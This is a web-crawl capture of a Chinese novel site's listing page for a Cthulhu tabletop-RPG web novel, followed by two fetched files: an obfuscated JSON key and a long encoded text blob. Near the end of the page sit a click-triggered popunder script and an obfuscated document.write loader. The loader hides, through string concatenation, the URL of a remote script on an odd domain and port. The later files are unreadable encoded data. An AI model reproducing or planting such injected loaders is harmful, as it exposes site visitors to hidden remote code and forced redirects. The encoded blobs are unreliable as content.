

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://talkce.com/book/1132/
body_size: 4397
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>真实的克苏鲁跑团游戏_全文在线阅读_我要搞事情小说作品 - 全册完本</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="真实的克苏鲁跑团游戏,真实的克苏鲁跑团游戏在线阅读,真实的克苏鲁跑团游戏全文免费阅读">
    <meta name="description" content="真实的克苏鲁跑团游戏最新完整章节由网友提供。《真实的克苏鲁跑团游戏》是由我要搞事情创作的辣文小说书籍，全册完本提供真实的克苏鲁跑团游戏小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="真实的克苏鲁跑团游戏">
    <meta property="og:description" content=" TRPG，即是指桌上角色扮演游戏，游戏的特色就在于可以身临其境的扮演自己的角色，并且在规则允许的范围内可以根据自己的行动有各种开放式的故事发展，达成不同的结局。　　而克苏鲁跑团则是TRPG的一大分类，由玩家扮演的探索者只是普通人，却要去探索神秘的事件，面临未知的神话生物，以及未知的恐惧，在这里只有一个忠告，那便是知道的越少，活的越久。　　而刘星不过是因为好奇想要在网上跑一次克苏鲁团，结果误入了真">
    <meta property="og:image" content="http://talkce.com/images/1/1132/1132s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="我要搞事情">
    <meta property="og:novel:book_name" content="真实的克苏鲁跑团游戏">
    <meta property="og:novel:read_url" content="/book/1132/">
    <meta property="og:url" content="/book/1132/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2022-09-20 11:25:00">
    <meta property="og:novel:latest_chapter_url" content="/read/1132/605754.html">
    <meta property="og:novel:lastest_chapter_name" content="第一千七百九十一章 示友以弱">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "真实的克苏鲁跑团游戏",
        "author" : {
        "name" : "我要搞事情"
      },
      "datePublished" : "2022-09-20 11:25:00",
      "image" : "http://talkce.com/images/1/1132/1132s.jpg",
      "description" : " TRPG，即是指桌上角色扮演游戏，游戏的特色就在于可以身临其境的扮演自己的角色，并且在规则允许的范围内可以根据自己的行动有各种开放式的故事发展，达成不同的结局。　　而克苏鲁跑团则是TRPG的一大分类，由玩家扮演的探索者只是普通人，却要去探索神秘的事件，面临未知的神话生物，以及未知的恐惧，在这里只有一个忠告，那便是知道的越少，活的越久。　　而刘星不过是因为好奇想要在网上跑一次克苏鲁团，结果误入了真",
      "url" : "/book/1132/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "全册完本"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="全册完本"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">真实的克苏鲁跑团游戏</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://talkce.com/images/1/1132/1132s.jpg" data="http://talkce.com/static/ss_wap2/nocover.jpg" alt="真实的克苏鲁跑团游戏">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">真实的克苏鲁跑团游戏</p>
                <p class="author">作者：<span><a href="/author/%E6%88%91%E8%A6%81%E6%90%9E%E4%BA%8B%E6%83%85/" class="b" title="我要搞事情小说全集">我要搞事情</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2022-09-20 11:25:00</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/1132/605754.html" class="r">第一千七百九十一章 示友以弱</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/1132/553849.html" style="color: #fff" title="真实的克苏鲁跑团游戏立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/1132/" title="真实的克苏鲁跑团游戏全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('1132','真实的克苏鲁跑团游戏')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> TRPG，即是指桌上角色扮演游戏，游戏的特色就在于可以身临其境的扮演自己的角色，并且在规则允许的范围内可以根据自己的行动有各种开放式的故事发展，达成不同的结局。　　而克苏鲁跑团则是TRPG的一大分类，由玩家扮演的探索者只是普通人，却要去探索神秘的事件，面临未知的神话生物，以及未知的恐惧，在这里只有一个忠告，那便是知道的越少，活的越久。　　而刘星不过是因为好奇想要在网上跑一次克苏鲁团，结果误入了真实的克苏鲁跑团游戏。。。　　一群655622053（已经升级为2000人群，位置充裕），二群455841754欢迎各位的加入。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/1132/605754.html" class="g" title="第一千七百九十一章 示友以弱章节阅读">第一千七百九十一章 示友以弱</a></li>
                            <li><a href="/read/1132/605753.html" class="g" title="第一千七百九十一章 示友以弱章节阅读">第一千七百九十一章 示友以弱</a></li>
                            <li><a href="/read/1132/605752.html" class="g" title="第一千七百九十章 特纳尔的戏剧章节阅读">第一千七百九十章 特纳尔的戏剧</a></li>
                            <li><a href="/read/1132/605751.html" class="g" title="第一千七百九十章 特纳尔的戏剧章节阅读">第一千七百九十章 特纳尔的戏剧</a></li>
                            <li><a href="/read/1132/605750.html" class="g" title="第一千七百八十九章 鱼鳞图册章节阅读">第一千七百八十九章 鱼鳞图册</a></li>
                            <li><a href="/read/1132/605749.html" class="g" title="第一千七百八十九章 鱼鳞图册章节阅读">第一千七百八十九章 鱼鳞图册</a></li>
                            <li><a href="/read/1132/605748.html" class="g" title="第一千七百八十八章 诸多任务章节阅读">第一千七百八十八章 诸多任务</a></li>
                            <li><a href="/read/1132/605747.html" class="g" title="第一千七百八十八章 诸多任务章节阅读">第一千七百八十八章 诸多任务</a></li>
                            <li><a href="/read/1132/605746.html" class="g" title="第一千七百八十七章 我们联盟章节阅读">第一千七百八十七章 我们联盟</a></li>
                            <li><a href="/read/1132/605745.html" class="g" title="第一千七百八十七章 我们联盟章节阅读">第一千七百八十七章 我们联盟</a></li>
                            <li><a href="/read/1132/605744.html" class="g" title="第一千七百八十六章 进城章节阅读">第一千七百八十六章 进城</a></li>
                            <li><a href="/read/1132/582004.html" class="g" title="第一千七百八十六章 进城章节阅读">第一千七百八十六章 进城</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/1132/" title="真实的克苏鲁跑团游戏全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>我要搞事情的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/1132/" class="g">真实的克苏鲁跑团游戏</a></span>/<span>我要搞事情</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%88%91%E8%A6%81%E6%90%9E%E4%BA%8B%E6%83%85/" title="我要搞事情小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/46917/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://talkce.com/images/46/46917/46917s.jpg" height="120" width="90" src="https://talkce.com/images/46/46917/46917s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/46917/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51397/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://talkce.com/images/51/51397/51397s.jpg" height="120" width="90" src="https://talkce.com/images/51/51397/51397s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51397/">一千零一夜的呻吟</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51455/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://talkce.com/images/51/51455/51455s.jpg" height="120" width="90" src="https://talkce.com/images/51/51455/51455s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51455/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b2102917794af0a36d04f187469d04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://k4iw5.jr3xip.com:8003/d/6743?t=0.9184977862944208
body_size: 1125
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn0n=\"JF6^Y\"g}1KQs}QssK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}@\\\/@@@@}0@1Ko1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/4iK~e5~mC5sR6Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/4h^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/om^6L}osnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/12/22221027647.txt
body_size: 293084
content:
~0qk;wqhprtWr;-rryT{_Y@Lo_6YU5655NQ|O00FWX/@iF7+TkFENxy~w(:qq2Ni~Oq&i:^]f}Ix61YA6:Un)eRJXJq4UJA2A/Xs/t_)qe7tLQX(1(T5JYRwf{^)CX{uft:^2yY}LNX-@f&9XUVy6K_tpOJSA7xn:5:TRY1(1n:kYeoWxYC(@:_A6_%RC+JD:ONAyX)2@F^1_YCtRQ121%XJ1fY}:XoNq1^zf%XL%K_-qXsURKh}Ad@UF7/_reXX%+J5-]~+eJJ1)oF4UX@qu7X51L(k/sUFd2h7AtVyhLskRQsN05_Edf6FJWJ5&nU^~Xsk7Jq4VYsV0eQsrz:EdXs)s-JC~-Jn(/@+7/4+DLKULf1V4:I~U(4zs^pqCyxBY1Tw|LdFLWEoNX1s1dk2://2__1w1WfB7ekN0AF:f9dE6nYU22huh{1Vs;/o/:VyC/1ws)+WfzkB7JhOYd]TI-J2fWR4VSn--Ld~dzQViQ6L_{xQ0B+xICBTy]QYVyORCsKx7+TEVX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKU^U6y|y@yC-Fy|-4NT}^;wIntVEoN|(FUwp@;wBT-C~qNkBsW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S~wyCukNC-4~wAwNCER~BNuy|Ak~|SoICE@~|Nk~SWsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S~wyCukNC-T~wAwNCER~BNuy|Ak~|SoICE@~|Nk~SWsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^~h-|Aq-|ACt|NCUwBFN|W0-6}6-|B0t|UCUkI}y^WTy|NhN6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^U^WRy4-TN60RNCystV-oNwSF-|p}NT}S;w-oN|+6NkB0U|(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ru/rxDrrrrrprtWrrr9/orrppiEh-d96WA1VWR-Y&S]YIS]SD^VqndBSp^iq+^IOzx~udiqYrBW:I_5xz__51x_5d^0F)dq_t^Sq)_)^t/r2+;fJIF|dT2+9u}f9rey4WWf9r/A~i9-w|1)Wp_@F]K0Jr6KuA12nDLyKD4OK}1F1Y7LQrRiEDRtE/(|/7o{exrW9rh]W+IkNu+YL@dN~OpkErQk+wCIWyVzrTAWrN6e9O+KWXou}thFotdWz]N6V{^Tn)V&th}^Y0h|JJFST9r^@@^CJ0{)dsoI{fdCrW_C~KBSA(Jx6JIqinW@qIztDIz2WBAWB(tuhnzhe-:iK5]r5NhiOxd~VSrEwRE6~7{hQ&pS:(Yf_sC4s6BRh;D:eIX0pru4J2uhysDiw0k1iT0YL-{te+dE+D{YwOqu^r]RupD9y+O}2nqwA}+JTV9+Jpn(QqiOiWQpV1dLJ1)F@1h4i0XE_sY)~-R{YI:kd&6D@ypCw(FA]W97AK}6TUt}5&O:Bq1z1~J_2tCs&K|DWexREQ^Tr(oD~yNIDfJy6ur07XAVxn&QBp6TnTfs|hB1fY%pWKr1&h4]CC/nKzeeurO_6EN{w}OEpBI_D-|ihupV}ruk99doEB(|6uupz6rFzu++rXqpSEO0AY66h|x:JNWdNNU-9S{orXAwNnoppN~B|Tsu]]~~N(AxAe6hBJs/x|d--WWixrRAI]EQEE];Vd^]}BF~CRERnIzSTuB&+@wOUi-+(r&@}huzwEU-Uo(JRFpq_Exix@VV@|r]9@Y-oYf^U@C@+R1E~dtqw4+WSEf:fJJV6i6hee+-wsJI^h_q^y1~pKd1QYdJWV00pLAD2-u&T&Y7Iu:^fL1NBFBK)]^}xpXiIBY7fYzEB{KJsd9:sAhENkuwufiSDykRKC]|1ryR::C~~S|0q@L_Fdi4DWwJTxyeFpWT0EQ]kD50W-CKeNpEwh+Diz]x~|w1BSO|dA6II|1yY}]kos)BwpXOtyrx;}^f%xTzzLttoOL_WSi|Di6nIdew;_&oSonIY^WB/}+ze(VBBRRC4W+QF6rAJIS0YLV^q}~%}-yi5e|Iiqk|Ey&V&];_::BqWk~hUqow-N^z9SIyD~S-)Rd^k~Qw@z^(+dzyo5~JYInhrhh/Aq0}O(WD4-^heBRrhIAEtt::z+TEEJU5C}h:V@xnAA5)JprD{%2(Yo|d6]:%/;:5+S/457IJFtDT}wJX/)Yz5teK@D:F:5hKKsKsoytt:)oV:q-5~ehp2ps9tOyuu%@}x@;zeCT1WDeASS;F;dq4K1OnsI-EB-XAy;XYhpr+hknrE~+Ep{WTDd|Ih~L_yVkokkdO7E&noCN6zpd_W{t0W-sED{r:U:{ND1Ns/}Ktxsye1/{dwJY70/SiJ%xwq1pBT&kI|IS+A(UxSSytxQuw40t^NXpDh7Q|i]yu6uwruiChz0NUuADoD~-wY^Sintr|rhnhx|1O)kfsTWWNLz|rOu^kdW-n@^Wd~d(KsdqLYEhu-CppzzXQzV%-EuyYJEr]+6~h]E:CWkTo+J^0txJtqI+6Vwiqu01+)VK7:qLC1Ei2|w~~ktsKui|znC~(rEoAp^yrEdi2h;qFL~1::NVLOL;zVA|2eF_h&;VxpIXy|iEE]Vhey0x&LkRLduL%YyyeYxr6(dp;;0::uiXIr|F_r)W/E0p&i@J&C|hVIryz6;IC5Kk1sFq5&YDis_Q%NR9U6Y//Yuo6}/epBdt:V-QpEyhYX(|2X7un5s_LhWCnUh^R67&Eu@wxRU9pLr~YDLk&X7TqtnAxwXDU{0f9ydx|7_xSzUpppiX42Rt%n1QA9trLu|CpNt0ExYYyrp])i0w;y+huEk|Jt0~DS@]xdW-~hOqJihX);TB]p69DD-A^zEy%{%^t|UC^)9q-pruB0rW]yz}Xfy^iIFN^k0Tn|A;d@J~F^wEr+]:uwtou4:6-_y)X{W@zV{;]T{6OC6Qi1KI6EhE-wIYpqSO97Q)+RYIKxho1%BBE4FR+LY4oiO6-D]2TKVWsDX99(:ix:eX+4Owy(Bh4Yk_AO:XfWTyUiIR-AI]f/1h:u-:rX;~+++;d~WCuChftBNO5ehRhu1%;%h]KdWAKrL;YQC-Bi}CdqUAS)(rLTV(CQ;9OuK51Oo%IYU|1AYY-hzAAnOCDpTS0QJ24-dUC@Iixre1Xu@A~ppSdT4zd&(fJVDNw]ShDJ5_--E5;(U2t%Ex0Oh@^2Juzq&dBWTS%KEk7%TTwe2&5J4tI~|-@5~WN6]r9]A6pO9n1+T(B^h:0yUf~qOqO)Ydr9popSI}%xruXqypWFzh~CAkBO6UoA(ArzqxtV4TJBWBKe(tAo4%WLD:Lnu_t)%hxt|iFKUYLKBD2^-x2uX_JNS:sSI;@}RFy2Y0h%(NBJ(z_];fWne/LOFJW-q&A:hC;L]U/~R];u_/w}0pW+TAiAR+eh9SrO-f%D_EXpzE05:pLi-qt4xE|5xpEY{@RRtRS&nwn@9oh{nkIu@FydDK]x]Q~pp/-+uI6)e)Wq2@iEqDVp^7x+iT(OWBEt)krXU|@wCKDhiF-@QJ}QOSeqkpytRJ}I5:B-IK19-+_n{4)yp4CN|UADr}kOrEuC;rktIu)+FuV^SW)_Fx|SqI~N0VJdxrRr9KDI^{0z526itkC2Jh6;A4@xLzJAnX%-zQzs7XYBF;w]-QCK@Tfi]y1fUxUeXCui)DK-+%VhyriBrW7@/XUOp+i]%fWLWy)XrwU--;~C_|rhf&/WoN^f0rkkFoD7zrp-_x]^]}697kyRo56BiL}eQk|9qR](LJ0Ji_AYtiR|1(FEdQ@:rES01]7(ii]IeW99e2C]0DN^1QX+w;u)k9Twnp{quQpFSJwIe+Iz_&S4::_^KSIiTnFo;Vzo0B;VzIAVo)VVL+Dupi@QYoDqONwn|164VVIynsJ)r)i5yJJYwC]]S-Drp_{O;)9w-yeyhEY_^CF0yWDFkLON-fz4(EWiE76x1z)BBd(IC2hU)&Y{JU^&Vw~0Q;tpo]}eIEq1t]Kzk&r:E@Q02%n-F/}0(ny}D6LFTwUorYBru1RzeYn)@Np_@oXKh6L-]Dy;{9--BxK+O4L/0(:kKX~Syk4]D/Fdx_rVds{LtVw]n]5stVLu{qWVX99_XT{Q{&5t|YK~T/Cp:0)&z7X0tXh2V;%I^4Y(Sw^ROTBL77U/Xd@q0ywDRWqOi~nxSeW)]LzDudD:tdt@u~tqqSRJ-{~p)IVXDe00fIoAKi4yxrS^^hrOr(i)60n+-fd9qxY4n&|^Aw+6)^VYpx]+uCsuhdpY~A_{rB;6u%Yq7En0e@JFII{+:W7EWuWAr+%DrdY{hL)JVU~hT:)Sk)7~T}SQud7JS@nRpNXBkxh}qnCNsUS~D%0O2]2J9)n~IJKE9Dzn9&|(4}0~Rzo+27CDqn)~u/U{V_nyWy0K9fYWe{x:)~WBhA9T%-x4%-xIr6E0NUok6U+&+A+WxUn@YUz1r-7d;B{yRp;uf+6W+kxyxU&:5i]:n~zoxWh:O(6rpEx5YfKFUIy^@ADC|B])N6k)phr/h;9)0hNfJfr5)WrD7(VYCr]5|EBSWrq:|E;Eife:w-;uIrx0JYW0KYWAq+Q:4r-hBExUV-kh)E-ODu]:qW2{]~EnSf2JkE:VAyrx^ruy:rrz:rxNBf4N0u/]Frw/5fr/5f)qA+O/IfwqRuf(QrJ2RWE+)rw2RW:dEynx@pnV7y+E;pzVhIiVFf}i2xu}Qy{Y~f@+/AnUufk0AE7X6U|NtA7xCIQV%Yx{_ky4%t/CxE6Akzs~7)|f4(WY;)piiFh;RV^ruTr-|WpxE+OCDxpYE)OYzkCEeno)i@RiBQWeyC4WY{p6NrwW]7oA:kVhYf^E::EEf2CW7E~9RJ~S|nIU7kk-K1&A%6